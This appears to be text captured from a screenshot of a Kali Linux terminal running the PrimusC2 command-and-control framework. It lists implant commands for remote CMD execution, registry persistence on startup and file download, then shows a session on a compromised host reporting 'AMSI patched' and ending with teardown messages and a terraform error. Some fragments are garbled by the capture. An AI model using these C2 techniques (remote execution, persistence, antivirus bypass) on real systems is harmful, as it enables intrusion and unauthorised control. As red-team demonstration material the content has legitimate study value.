 File Actions Edit View Help
cd <dir> ⟶ Change current working directory
pwd ⟶ Print current working directory
payloads ⟶ List payloads available on for either transfer or execution
shell <COMMAND> ⟶ Run Windows CMD commands on target
sleep <milseconds> ⟶ Adjust callback time [Default 5000] - HTTP only
persist <k_name> <payload> ⟶ Deploy regsitry persistance to run a payload on startup(OPSEC: RISKY) - HTTP only
download <file> ⟶ Download file from impant(dont use "" around file name or path) - HTTP only
kthuzad/Client01@127.0.0.1#> pwsh whoami
kthuzad/Client01@127.0.0.1#> Result from implant ID: bzww
Response received from task:
[+] AMSI patched!
lsec\kthuzad
kthuzad/Client01@127.0.0.1#>Ctrl-C
[+] Do you really want to quit ? (y/n)y
[*] Destroying redirector infrastructure...
Error: Inconsistent dependency lock file
The following dependency selections recorded in the lock file are inconsistent with the current configuration:
- provider registry.terraform.io/digitalocean/digitalocean: required by this configuration but no version is selected
To make the initial dependency selections that will initialize the dependency lock file, run:
terraform init
[*] Cleaning up files...
[-] File not found.
┌──(root㉿kali)-[/opt/PrimusC2/C2]
└─# ss -nltp
State Recv-Q Send-Q Local Address:Port Peer Address:Port
LISTEN 0 4096 127.0.0.1:38229 0.0.0.0:*
rd",pid=695,fd=10))
┌──(root㉿kali)-[/opt/PrimusC2/C2]
└─#